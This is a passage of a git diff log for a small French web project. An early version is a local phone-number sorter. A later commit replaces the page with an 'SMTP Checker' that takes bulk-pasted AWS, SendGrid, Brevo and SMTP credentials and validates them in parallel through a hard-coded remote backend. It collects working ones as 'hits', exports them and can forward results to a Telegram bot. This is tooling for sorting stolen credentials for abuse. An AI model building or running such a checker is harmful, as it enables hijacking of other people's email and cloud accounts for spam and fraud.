+            e.preventDefault();
+            const input = document.getElementById('numberInput');
+            const val = input.value.trim();
+            const op = getOperator(val);
+            const db = loadDB();
+
+            if (!db[op]) db[op] = [];
+            
+            // Éviter les doublons
+            if (!db[op].some(n => n.number === val)) {
+                db[op].push({ id: Date.now(), number: val, used: false });
+                saveDB(db);
+            }
+            input.value = '';
+        });
+
+        function toggleUsed(op, id) {
+            const db = loadDB();
+            const num = db[op].find(n => n.id === id);
+            if (num) {
+                num.used = !num.used;
+                saveDB(db);
+            }
+        }
+
+        function deleteNum(op, id) {
+            const db = loadDB();
+            db[op] = db[op].filter(n => n.id !== id);
+            if (db[op].length === 0) delete db[op];
+            saveDB(db);
+        }
+
+        function exportJSON() {
+            const dataStr = "data:text/json;charset=utf-8," + encodeURIComponent(JSON.stringify(loadDB(), null, 2));
+            const dlAnchor = document.createElement('a');
+            dlAnchor.setAttribute("href", dataStr);
+            dlAnchor.setAttribute("download", "numeros_ranges.json");
+            dlAnchor.click();
+        }
+
+        // --- AFFICHAGE ---
+        function render() {
+            const db = loadDB();
+            const container = document.getElementById('operatorsContainer');
+            container.innerHTML = '';
+
+            Object.keys(db).forEach(op => {
+                let html = `<div class="operator-card"><div class="operator-name">${op}</div>`;
+                db[op].forEach(n => {
+                    html += `
+                        <div class="number-item ${n.used ? 'used' : ''}">
+                            <span>${n.number}</span>
+                            <div>
+                                <button class="btn-icon" onclick="toggleUsed('${op}', ${n.id})">${n.used ? '↩' : '✓'}</button>
+                                <button class="btn-icon" onclick="deleteNum('${op}', ${n.id})">✕</button>
+                            </div>
+                        </div>`;
+                });
+                container.innerHTML += html + `</div>`;
+            });
+        }
+
         render();
-    }
-
-    function downloadJSON() {
-        const dataStr = "data:text/json;charset=utf-8," + encodeURIComponent(JSON.stringify(db, null, 2));
-        const dlAnchor = document.createElement('a');
-        dlAnchor.setAttribute("href", dataStr);
-        dlAnchor.setAttribute("download", "database_numeros.json");
-        dlAnchor.click();
-    }
-
-    function render() {
-        const grid = document.getElementById('opGrid');
-        const arch = document.getElementById('archiveList');
-        grid.innerHTML = '';
-        arch.innerHTML = '';
-
-        Object.keys(db.active).forEach(op => {
-            let card = `<div class="op-card"><div class="op-header">${op} <span>${db.active[op].length}</span></div>`;
-            db.active[op].forEach(n => {
-                card += `
-                    <div class="num-item">
-                        <span>${n.num}</span>
-                        <input type="checkbox" class="check-used" onchange="moveToArchive('${op}', ${n.id})">
-                    </div>`;
-            });
-            grid.innerHTML += card + `</div>`;
-        });
-
-        db.archived.forEach(n => {
-            arch.innerHTML += `<span class="archived-num">${n.num}</span>`;
-        });
-    }
-
-    render();
-</script>
+    </script>
 </body>
 </html>

==== commit 9fe5d884: "Rename index-4.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,260 +1,374 @@
-<!DOCTYPE html>
-<html lang="fr">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Gestionnaire de Numéros - Local Edition</title>
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600;700&family=Cabinet+Grotesk:wght@500;700;900&display=swap');
-        
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-        
-        :root {
-            --bg-dark: #0a0a0a;
-            --bg-card: #1a1a1a;
-            --accent-primary: #ff0080;
-            --accent-secondary: #ff006e;
-            --text-primary: #ffffff;
-            --text-muted: #9ca3af;
-            --border-color: #2a2a2a;
-            --success: #00ff88;
-        }
-        
-        body {
-            font-family: 'JetBrains Mono', monospace;
-            background: var(--bg-dark);
-            color: var(--text-primary);
-            min-height: 100vh;
-        }
-        
-        .container { max-width: 1400px; margin: 0 auto; padding: 2rem; }
-        
-        /* App Header */
-        .app-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 3rem;
-            padding-bottom: 2rem;
-            border-bottom: 2px solid var(--border-color);
-        }
-        
-        .app-header h1 {
-            font-family: 'Cabinet Grotesk', sans-serif;
-            font-size: 2.5rem;
-            font-weight: 900;
-            background: linear-gradient(135deg, var(--accent-primary), var(--accent-secondary));
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-        }
-
-        /* Formulaire */
-        .add-number-section {
-            background: var(--bg-card);
-            border: 2px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin-bottom: 3rem;
-        }
-
-        .form-grid {
-            display: grid;
-            grid-template-columns: 1fr auto;
-            gap: 1rem;
-        }
-
-        input {
-            padding: 1rem;
-            background: var(--bg-dark);
-            border: 2px solid var(--border-color);
-            border-radius: 8px;
-            color: var(--text-primary);
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 1rem;
-        }
-
-        input:focus { outline: none; border-color: var(--accent-primary); }
-
-        .btn-add {
-            padding: 1rem 2rem;
-            background: var(--accent-primary);
-            border: none;
-            border-radius: 8px;
-            color: white;
-            font-family: 'Cabinet Grotesk', sans-serif;
-            font-weight: 700;
-            cursor: pointer;
-            transition: 0.3s;
-        }
-
-        /* Cartes Opérateurs */
-        .operators-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
-            gap: 2rem;
-        }
-
-        .operator-card {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 20px;
-            padding: 1.5rem;
-        }
-
-        .operator-name {
-            font-family: 'Cabinet Grotesk', sans-serif;
-            font-size: 1.5rem;
-            color: var(--accent-primary);
-            margin-bottom: 1.5rem;
-            border-bottom: 1px solid var(--border-color);
-            padding-bottom: 0.5rem;
-        }
-
-        .number-item {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 0.8rem;
-            background: #0d0d0d;
-            border: 1px solid var(--border-color);
-            border-radius: 10px;
-            margin-bottom: 0.5rem;
-        }
-
-        .number-item.used {
-            opacity: 0.4;
-            text-decoration: line-through;
-            border-color: #444;
-        }
-
-        .btn-icon {
-            padding: 5px 10px;
-            background: transparent;
-            border: 1px solid var(--border-color);
-            color: var(--text-muted);
-            cursor: pointer;
-            border-radius: 5px;
-        }
-
-        .btn-icon:hover { color: var(--accent-primary); border-color: var(--accent-primary); }
-    </style>
-</head>
-<body>
-
-    <div class="container">
-        <header class="app-header">
-            <h1>Phone Manager</h1>
-            <button class="btn-add" style="background: var(--bg-card); border: 1px solid var(--border-color);" onclick="exportJSON()">Exporter JSON</button>
-        </header>
-
-        <div class="add-number-section">
-            <h2 style="margin-bottom:1rem;">➕ Ajouter 1 par 1</h2>
-            <form id="addNumberForm" class="form-grid">
-                <input type="text" id="numberInput" placeholder="Numéro (ex: 0612345678)" required>
-                <button type="submit" class="btn-add">Ranger</button>
-            </form>
-        </div>
-
-        <div id="operatorsContainer" class="operators-grid"></div>
-    </div>
-
-    <script>
-        // --- CONFIGURATION ---
-        const DB_KEY = 'my_phone_storage';
-
-        // --- MOTEUR DE DÉTECTION LOCAL ---
-        function getOperator(num) {
-            let n = num.replace(/\s/g, '').replace(/\+/g, '');
-            if (n.startsWith('33')) n = '0' + n.substring(2);
-            
-            const prefix = n.substring(0, 3);
-            const digit = n[2];
-
-            if (prefix.startsWith('06') || prefix.startsWith('07')) {
-                if ('123'.includes(digit)) return "Orange";
-                if ('678'.includes(digit)) return "SFR";
-                if ('045'.includes(digit)) return "Bouygues";
-                if ('9'.includes(digit)) return "Free";
-                return "MVNO";
-            }
-            return "Autres";
-        }
-
-        // --- GESTION DES DONNÉES ---
-        function loadDB() {
-            return JSON.parse(localStorage.getItem(DB_KEY)) || {};
-        }
-
-        function saveDB(data) {
-            localStorage.setItem(DB_KEY, JSON.stringify(data));
-            render();
-        }
-
-        // --- ACTIONS ---
-        document.getElementById('addNumberForm').addEventListener('submit', (e) => {
-            e.preventDefault();
-            const input = document.getElementById('numberInput');
-            const val = input.value.trim();
-            const op = getOperator(val);
-            const db = loadDB();
-
-            if (!db[op]) db[op] = [];
-            
-            // Éviter les doublons
-            if (!db[op].some(n => n.number === val)) {
-                db[op].push({ id: Date.now(), number: val, used: false });
-                saveDB(db);
-            }
-            input.value = '';
-        });
-
-        function toggleUsed(op, id) {
-            const db = loadDB();
-            const num = db[op].find(n => n.id === id);
-            if (num) {
-                num.used = !num.used;
-                saveDB(db);
-            }
-        }
-
-        function deleteNum(op, id) {
-            const db = loadDB();
-            db[op] = db[op].filter(n => n.id !== id);
-            if (db[op].length === 0) delete db[op];
-            saveDB(db);
-        }
-
-        function exportJSON() {
-            const dataStr = "data:text/json;charset=utf-8," + encodeURIComponent(JSON.stringify(loadDB(), null, 2));
-            const dlAnchor = document.createElement('a');
-            dlAnchor.setAttribute("href", dataStr);
-            dlAnchor.setAttribute("download", "numeros_ranges.json");
-            dlAnchor.click();
-        }
-
-        // --- AFFICHAGE ---
-        function render() {
-            const db = loadDB();
-            const container = document.getElementById('operatorsContainer');
-            container.innerHTML = '';
-
-            Object.keys(db).forEach(op => {
-                let html = `<div class="operator-card"><div class="operator-name">${op}</div>`;
-                db[op].forEach(n => {
-                    html += `
-                        <div class="number-item ${n.used ? 'used' : ''}">
-                            <span>${n.number}</span>
-                            <div>
-                                <button class="btn-icon" onclick="toggleUsed('${op}', ${n.id})">${n.used ? '↩' : '✓'}</button>
-                                <button class="btn-icon" onclick="deleteNum('${op}', ${n.id})">✕</button>
-                            </div>
-                        </div>`;
-                });
-                container.innerHTML += html + `</div>`;
-            });
-        }
-
-        render();
-    </script>
-</body>
-</html>
+<!DOCTYPE html>
+
+<html>
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>SMTP Checker</title>
+<style>
+* { box-sizing: border-box; margin: 0; padding: 0; }
+body { font-family: monospace; background: #0d0d0d; color: #ccc; font-size: 12px; height: 100vh; display: flex; flex-direction: column; overflow: hidden; }
+.topbar { display: flex; align-items: center; gap: 10px; padding: 7px 12px; background: #111; border-bottom: 1px solid #1e1e1e; flex-shrink: 0; flex-wrap: wrap; }
+.topbar h1 { color: #0f0; font-size: 13px; letter-spacing: 1px; }
+.topbar input { background: #1a1a1a; border: 1px solid #2a2a2a; color: #ccc; padding: 4px 8px; font-family: monospace; font-size: 11px; border-radius: 2px; outline: none; }
+.topbar input:focus { border-color: #0f0; }
+#urlInp { width: 200px; }
+.be-dot { width: 7px; height: 7px; border-radius: 50%; flex-shrink: 0; }
+.be-dot.on { background: #0f0; box-shadow: 0 0 5px #0f0; }
+.be-dot.off { background: #f33; }
+.be-dot.chk { background: #fa0; animation: blink .7s infinite; }
+@keyframes blink { 0%,100%{opacity:1} 50%{opacity:.2} }
+.spacer { flex: 1; }
+.tgrow { display: flex; align-items: center; gap: 6px; font-size: 10px; color: #555; }
+.tgrow input { width: 140px; }
+.tgrow input.chatinp { width: 110px; }
+button { font-family: monospace; font-size: 11px; cursor: pointer; border-radius: 2px; padding: 4px 10px; border: 1px solid #333; background: #161616; color: #999; }
+button:hover { border-color: #666; color: #fff; }
+button.go   { border-color: #0f0; color: #0f0; background: #091509; }
+button.go:hover { background: #0e250e; }
+button.stop { border-color: #f33; color: #f33; background: #150909; }
+button.tgbtn { border-color: #229ED9; color: #229ED9; }
+.main { display: flex; flex: 1; overflow: hidden; }
+.panel { display: flex; flex-direction: column; flex: 1; border-right: 1px solid #1a1a1a; overflow: hidden; min-width: 0; }
+.panel:last-child { border-right: none; }
+.phead { padding: 6px 10px; background: #111; border-bottom: 1px solid #1a1a1a; display: flex; align-items: center; gap: 8px; flex-shrink: 0; }
+.ptitle { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: #444; }
+.pbadge { font-size: 9px; padding: 1px 6px; border-radius: 10px; }
+.ba { background: #120f00; color: #ff9900; border: 1px solid #2a1e00; }
+.bs { background: #090918; color: #7ab0ff; border: 1px solid #151530; }
+.pright { margin-left: auto; display: flex; gap: 6px; }
+.pbody { display: flex; flex-direction: column; flex: 1; overflow: hidden; padding: 8px; gap: 6px; }
+textarea { width: 100%; background: #0f0f0f; border: 1px solid #1a1a1a; color: #bbb; font-family: monospace; font-size: 11px; padding: 7px; resize: none; outline: none; flex: 1; line-height: 1.7; border-radius: 2px; }
+textarea:focus { border-color: #2a2a2a; }
+textarea::placeholder { color: #252525; }
+.terow { display: flex; align-items: center; gap: 6px; flex-shrink: 0; }
+.terow label { color: #333; font-size: 10px; white-space: nowrap; }
+.terow input { flex: 1; background: #0f0f0f; border: 1px solid #1a1a1a; color: #bbb; padding: 4px 7px; font-family: monospace; font-size: 11px; outline: none; border-radius: 2px; }
+.terow input:focus { border-color: #333; }
+.stats { display: flex; gap: 6px; flex-shrink: 0; }
+.stat { padding: 2px 7px; background: #0f0f0f; border: 1px solid #1a1a1a; font-size: 10px; border-radius: 2px; }
+.stat b { font-size: 12px; }
+.stat.sv b { color: #0f0; } .stat.si b { color: #f33; } .stat.sp b { color: #fa0; }
+progress { width: 100%; height: 3px; flex-shrink: 0; accent-color: #0f0; }
+.pctrl { display: flex; gap: 6px; align-items: center; flex-shrink: 0; }
+.thrrow { display: flex; align-items: center; gap: 5px; margin-left: auto; font-size: 10px; color: #444; }
+.thrrow input[type=range] { width: 65px; accent-color: #0f0; }
+.thrrow b { color: #0f0; min-width: 16px; }
+.out { flex: 1; overflow-y: auto; background: #090909; border: 1px solid #151515; border-radius: 2px; padding: 4px 6px; line-height: 1.8; font-size: 11px; }
+.out::-webkit-scrollbar { width: 3px; }
+.out::-webkit-scrollbar-thumb { background: #222; }
+.rv { color: #0f0; } .ri { color: #2a2a2a; } .rt { color: #fa0; } .rp { color: #1e1e1e; }
+.bge { font-size: 9px; padding: 0 4px; border-radius: 2px; margin-right: 3px; vertical-align: middle; }
+.b-aws { background:#120f00; color:#ff9900; }
+.b-sg  { background:#09091a; color:#7ab0ff; }
+.b-br  { background:#09091a; color:#0092ff; }
+.b-gm  { background:#150909; color:#ea4335; }
+.b-ms  { background:#09091a; color:#00a4ef; }
+.b-gen { background:#151515; color:#555; }
+.hits { width: 240px; min-width: 180px; border-left: 1px solid #1a1a1a; display: flex; flex-direction: column; overflow: hidden; }
+.hhead { padding: 6px 10px; background: #111; border-bottom: 1px solid #1a1a1a; display: flex; align-items: center; gap: 6px; flex-shrink: 0; }
+.htitle { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: #444; }
+.hcount { color: #0f0; font-size: 11px; font-weight: bold; }
+.hfile  { color: #222; font-size: 9px; }
+.hbody { flex: 1; overflow-y: auto; padding: 5px 7px; font-size: 10px; line-height: 1.9; }
+.hbody::-webkit-scrollbar { width: 3px; }
+.hbody::-webkit-scrollbar-thumb { background: #1a1a1a; }
+.hline { color: #0a0; border-bottom: 1px solid #0f0f0f; padding: 1px 0; word-break: break-all; }
+.hempty { color: #1e1e1e; padding: 20px; text-align: center; }
+.hfoot { padding: 6px 8px; border-top: 1px solid #1a1a1a; display: flex; gap: 5px; }
+.hfoot button { flex: 1; font-size: 10px; padding: 4px 6px; }
+.hfoot .clrbtn { border-color: #2a0a0a; color: #633; }
+.hfoot .clrbtn:hover { border-color: #f33; color: #f33; }
+@media(max-width:650px){
+  .main { flex-direction: column; }
+  .hits { width:100%; min-width:unset; border-left:none; border-top:1px solid #1a1a1a; max-height:180px; }
+  .tgrow input { width:100px; }
+  .tgrow input.chatinp { width:80px; }
+}
+</style>
+</head>
+<body>
+
+<div class="topbar">
+  <h1>⚡ SMTP</h1>
+  <div class="be-dot chk" id="beDot"></div>
+  <span style="font-size:10px;color:#444" id="beLabel">...</span>
+  <input id="urlInp" value="https://python-7--omgtropuhq.replit.app" onchange="checkBE()" placeholder="Backend URL">
+  <div class="spacer"></div>
+  <div class="tgrow">
+    TG:
+    <input id="tok"  placeholder="Bot Token" type="password">
+    <input id="chat" placeholder="Chat ID" class="chatinp">
+    <button class="tgbtn" onclick="saveCfg()">✈</button>
+    <span id="tgst" style="color:#333">—</span>
+  </div>
+</div>
+
+<div class="main">
+
+  <!-- API KEYS -->
+
+  <div class="panel">
+    <div class="phead">
+      <span class="ptitle">API Keys</span>
+      <span class="pbadge ba">AWS · SendGrid · Brevo</span>
+      <div class="pright">
+        <button class="go" id="btnA" onclick="togglePanel('api')">▶ Check</button>
+      </div>
+    </div>
+    <div class="pbody">
+      <textarea id="inpA" placeholder="— AWS —&#10;AKIAUM7EROJD2B5R5UET|BHzMzP/XeHIl...&#10;&#10;— SendGrid —&#10;SG.ob-LytKzT5CZGLK...&#10;&#10;— Brevo —&#10;xkeysib-abc123...&#10;user@domain.com|xkeysib-abc123..."></textarea>
+      <div class="terow"><label>✉ Test:</label><input id="teA" placeholder="email@test.com (optionnel)"></div>
+      <div class="stats">
+        <div class="stat">Total <b id="aT">0</b></div>
+        <div class="stat sv">Valid <b id="aV">0</b></div>
+        <div class="stat si">Fail <b id="aI">0</b></div>
+        <div class="stat sp">Run <b id="aP">0</b></div>
+        <span style="margin-left:auto;font-size:10px;color:#333" id="aPct">0%</span>
+      </div>
+      <progress id="pgA" value="0" max="100"></progress>
+      <div class="pctrl">
+        <button onclick="exp('api','valid')">↓ Valid</button>
+        <button onclick="exp('api','all')">↓ Tous</button>
+        <button onclick="clr('api')">✕</button>
+        <div class="thrrow">T:<input type="range" id="thrA" min="1" max="10" value="3" oninput="document.getElementById('tvA').textContent=this.value"><b id="tvA">3</b></div>
+      </div>
+      <div class="out" id="outA"><span style="color:#1e1e1e">En attente...</span></div>
+    </div>
+  </div>
+
+  <!-- SMTP -->
+
+  <div class="panel">
+    <div class="phead">
+      <span class="ptitle">SMTP</span>
+      <span class="pbadge bs">host:port · user · pass</span>
+      <div class="pright">
+        <button class="go" id="btnS" onclick="togglePanel('smtp')">▶ Check</button>
+      </div>
+    </div>
+    <div class="pbody">
+      <textarea id="inpS" placeholder="smtp.gmail.com:587|user@gmail.com|password&#10;smtp.office365.com:587|user@corp.com|pass&#10;email-smtp.us-east-1.amazonaws.com:587|AKIA...|secret&#10;smtp.sendgrid.net:587|apikey|SG.xxx&#10;smtp-relay.brevo.com:587|email@domain.com|key"></textarea>
+      <div class="terow"><label>✉ Test:</label><input id="teS" placeholder="email@test.com (optionnel)"></div>
+      <div class="stats">
+        <div class="stat">Total <b id="sT">0</b></div>
+        <div class="stat sv">Valid <b id="sV">0</b></div>
+        <div class="stat si">Fail <b id="sI">0</b></div>
+        <div class="stat sp">Run <b id="sP">0</b></div>
+        <span style="margin-left:auto;font-size:10px;color:#333" id="sPct">0%</span>
+      </div>
+      <progress id="pgS" value="0" max="100"></progress>
+      <div class="pctrl">
+        <button onclick="exp('smtp','valid')">↓ Valid</button>
+        <button onclick="exp('smtp','all')">↓ Tous</button>
+        <button onclick="clr('smtp')">✕</button>
+        <div class="thrrow">T:<input type="range" id="thrS" min="1" max="20" value="5" oninput="document.getElementById('tvS').textContent=this.value"><b id="tvS">5</b></div>
+      </div>
+      <div class="out" id="outS"><span style="color:#1e1e1e">En attente...</span></div>
+    </div>
+  </div>
+
+  <!-- HITS -->
+
+  <div class="hits">
+    <div class="hhead">
+      <span class="htitle">Hits</span>
+      <span class="hcount" id="hc">0</span>
+      <span class="hfile">hits.txt</span>
+    </div>
+    <div class="hbody" id="hb"><div class="hempty">Aucun hit</div></div>
+    <div class="hfoot">
+      <button onclick="loadHits()">↻</button>
+      <button onclick="dlHits()">↓</button>
+      <button class="clrbtn" onclick="clearHits()">✕</button>
+    </div>
+  </div>
+
+</div>
+
+<script>
+const ST = {
+  api:  { r:[], running:false, stop:false },
+  smtp: { r:[], running:false, stop:false }
+};
+const ID = {
+  api:  { inp:'inpA',btn:'btnA',out:'outA',thr:'thrA',tv:'tvA',te:'teA',T:'aT',V:'aV',I:'aI',P:'aP',Pct:'aPct',pg:'pgA' },
+  smtp: { inp:'inpS',btn:'btnS',out:'outS',thr:'thrS',tv:'tvS',te:'teS',T:'sT',V:'sV',I:'sI',P:'sP',Pct:'sPct',pg:'pgS' }
+};
+const BE = () => document.getElementById('urlInp').value.replace(/\/$/,'');
+let hitsRaw = '';
+
+// BE check
+async function checkBE() {
+  const dot=document.getElementById('beDot'), lbl=document.getElementById('beLabel');
+  dot.className='be-dot chk'; lbl.textContent='...';
+  try {
+    const d = await (await fetch(`${BE()}/health`,{signal:AbortSignal.timeout(3000)})).json();
+    dot.className='be-dot on'; lbl.textContent=`online${d.telegram?' · TG✓':''}`;
+  } catch { dot.className='be-dot off'; lbl.textContent='offline'; }
+}
+
+// Config
+async function loadConfig() {
+  try {
+    const d = await (await fetch(`${BE()}/tg_get`,{signal:AbortSignal.timeout(3000)})).json();
+    if (d.token) {
+      document.getElementById('tok').value=d.token;
+      document.getElementById('chat').value=d.chat;
+      if (d.test_email) { document.getElementById('teA').value=d.test_email; document.getElementById('teS').value=d.test_email; }
+      const el=document.getElementById('tgst'); el.textContent='✓'; el.style.color='#0f0';
+    }
+  } catch {}
+}
+
+async function saveCfg() {
+  const tok=document.getElementById('tok').value.trim(), chat=document.getElementById('chat').value.trim();
+  const el=document.getElementById('tgst');
+  if (!tok||!chat){el.textContent='⚠';el.style.color='#fa0';return;}
+  try {
+    await fetch(`${BE()}/tg_config?token=${encodeURIComponent(tok)}&chat=${encodeURIComponent(chat)}`,{signal:AbortSignal.timeout(5000)});
+    el.textContent='✓'; el.style.color='#0f0';
+  } catch { el.textContent='✗'; el.style.color='#f33'; }
+}
+
+// Parse
+function parseAPI(line) {
+  line=line.trim(); if(!line||line[0]==='#') return null;
+  const p=line.split('|');
+  if((p[0].startsWith('AKIA')||p[0].startsWith('ASIA'))&&p.length>=2)
+    return mk(line,'email-smtp.us-east-1.amazonaws.com',587,p[0].trim(),p.slice(1).join('|').trim());
+  if(p.length===1&&p[0].startsWith('SG.'))
+    return mk(line,'smtp.sendgrid.net',587,'apikey',p[0].trim());
+  if(p.length>=2&&p[p.length-1].startsWith('SG.'))
+    return mk(line,'smtp.sendgrid.net',587,p[0].trim(),p[p.length-1].trim());
+  if(p.length===1&&(p[0].startsWith('xkeysib-')||/^[a-zA-Z0-9_-]{32,}$/.test(p[0])))
+    return mk(line,'smtp-relay.brevo.com',587,'',p[0].trim());
+  if(p.length===2&&(p[1].startsWith('xkeysib-')||/^[a-zA-Z0-9_-]{32,}$/.test(p[1])))
+    return mk(line,'smtp-relay.brevo.com',587,p[0].trim(),p[1].trim());
+  return null;
+}
+
+function parseSMTP(line) {
+  line=line.trim(); if(!line||line[0]==='#') return null;
+  const p=line.split('|'); if(p.length<3) return null;
+  const hp=p[0].trim(), ci=hp.lastIndexOf(':');
+  if(ci===-1) return null;
+  const host=hp.slice(0,ci), port=parseInt(hp.slice(ci+1));
+  if(!host||isNaN(port)) return null;
+  return mk(line,host,port,p[1].trim(),p.slice(2).join('|').trim());
+}
+
+function mk(raw,host,port,user,pass){return{raw,host,port,user,pass,status:'pending',msg:'',ms:0,tg:false,mail:false,provider:''};}
+
+// Badge
+function bg(prov){
+  const m={'AWS SES':['AWS','b-aws'],'SendGrid':['SG','b-sg'],'Brevo':['BR','b-br'],'Gmail':['GM','b-gm'],'Microsoft':['MS','b-ms']};
+  const[l,c]=m[prov]||[prov?prov.slice(0,4):'?','b-gen'];
+  return `<span class="bge ${c}">${l}</span>`;
+}
+
+// Check
+async function checkOne(panel, idx) {
+  const s=ST[panel], r=s.r[idx], id=ID[panel];
+  r.status='testing'; render1(panel,idx); updSt(panel);
+  try {
+    const te=document.getElementById(id.te).value.trim();
+    const d=await (await fetch(`${BE()}/check`,{
+      method:'POST', headers:{'Content-Type':'application/json'},
+      body:JSON.stringify({host:r.host,port:r.port,user:r.user,pass:r.pass,test_email:te}),
+      signal:AbortSignal.timeout(30000)
+    })).json();
+    r.status=d.status==='valid'?'valid':'invalid';
+    r.msg=d.message||''; r.ms=d.ms||0; r.tg=d.telegram_sent||false; r.mail=d.mail_sent||false; r.provider=d.provider||'';
+    if(r.status==='valid') setTimeout(loadHits,600);
+  } catch(e){ r.status='invalid'; r.msg='BE:'+e.message.slice(0,40); }
+  render1(panel,idx); updSt(panel);
+}
+
+async function togglePanel(panel){
+  const s=ST[panel], id=ID[panel];
+  if(s.running){s.stop=true;return;}
+  const fn=panel==='api'?parseAPI:parseSMTP;
+  s.r=document.getElementById(id.inp).value.split('\n').map(fn).filter(Boolean);
+  if(!s.r.length){alert('Aucun credential valide.');return;}
+  s.running=true; s.stop=false;
+  const btn=document.getElementById(id.btn);
+  btn.textContent='⏹ Stop'; btn.className='stop';
+  renderAll(panel); updSt(panel);
+  const thr=parseInt(document.getElementById(id.thr).value);
+  const q=s.r.map((_,i)=>i);
+  async function w(){while(q.length>0&&!s.stop){const i=q.shift();if(i===undefined)break;await checkOne(panel,i);}}
+  await Promise.all(Array.from({length:thr},()=>w()));
+  s.running=false; s.stop=false;
+  btn.textContent='▶ Check'; btn.className='go';
+}
+
+// Render
+function lh(r,i,panel){
+  const icon=r.status==='valid'?'✓':r.status==='invalid'?'✗':r.status==='testing'?'…':'·';
+  const cls=r.status==='valid'?'rv':r.status==='invalid'?'ri':r.status==='testing'?'rt':'rp';
+  const ms=r.ms?` [${r.ms}ms]`:'';
+  const extras=(r.tg?' ✈':'')+(r.mail?' ✉':'');
+  const msg=r.msg?` — ${r.msg.slice(0,100)}`:'';
+  const prov=r.provider?bg(r.provider):'';
+  const cred=(r.user||r.pass.slice(0,10)).slice(0,20);
+  return `<div id="r-${panel}-${i}" class="${cls}">${icon} ${prov}${cred}${ms}${extras}${msg}</div>`;
+}
+function renderAll(panel){
+  const s=ST[panel];
+  document.getElementById(ID[panel].out).innerHTML=s.r.length?s.r.map((r,i)=>lh(r,i,panel)).join(''):'<span style="color:#1e1e1e">En attente...</span>';
+}
+function render1(panel,i){
+  const el=document.getElementById(`r-${panel}-${i}`);
+  const html=lh(ST[panel].r[i],i,panel);
+  if(el) el.outerHTML=html; else renderAll(panel);
+}
+function updSt(panel){
+  const s=ST[panel], id=ID[panel];
+  const v=s.r.filter(r=>r.status==='valid').length;
+  const inv=s.r.filter(r=>r.status==='invalid').length;
+  const p=s.r.filter(r=>r.status==='testing'||r.status==='pending').length;
+  const pct=s.r.length?Math.round((v+inv)/s.r.length*100):0;
+  document.getElementById(id.T).textContent=s.r.length;
+  document.getElementById(id.V).textContent=v;
+  document.getElementById(id.I).textContent=inv;
+  document.getElementById(id.P).textContent=p;
+  document.getElementById(id.Pct).textContent=pct+'%';
+  document.getElementById(id.pg).value=pct;
+}
+
+// Export / Clear
+function exp(panel,type){
+  const rows=type==='valid'?ST[panel].r.filter(r=>r.status==='valid'):ST[panel].r;
+  if(!rows.length){alert('Vide.');return;}
+  dl(rows.map(r=>`${r.host}:${r.port}|${r.user}|${r.pass}|${r.status}|${r.provider||''}|${r.msg}`).join('\n'),`${panel}_${type}.txt`);
+}
